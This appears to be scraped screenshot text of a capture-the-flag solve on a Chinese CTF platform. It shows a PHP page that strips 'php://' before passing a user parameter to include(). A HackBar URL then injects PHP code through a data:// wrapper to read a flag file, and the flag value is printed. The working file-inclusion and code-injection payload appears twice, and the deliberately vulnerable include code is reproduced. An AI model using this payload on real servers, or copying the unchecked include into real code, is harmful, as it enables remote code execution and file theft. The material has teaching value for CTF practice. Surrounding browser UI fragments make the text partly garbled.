 61.147.171.105:65422/?page=data://text/palin,<?php $a=file_get_contents('fl4gisisish3r3.php'); echo htmlspecialchars($a); ?>
火狐官方站点 新手上路 常用网址 京东商城 Lenovo Support Lenovo 菜鸟教程 - 学的不仅... CSDN - 专业开发者社... 攻防世界 https://wx.mail.qq.c... 火狐主页 CTF在线工具-CTF工...
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
    $page=str_replace("php://", "", $page);
}
include($page);
?>
<?php $flag="ctf{876a5fca-96c6-4cbd-9075-46f0c89475d2}"; ?>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://61.147.171.105:65422/?page=data://text/palin,<?php $a=file_get_contents('fl4gisisish3r3.php'); echo htmlspecialchars($a); ?>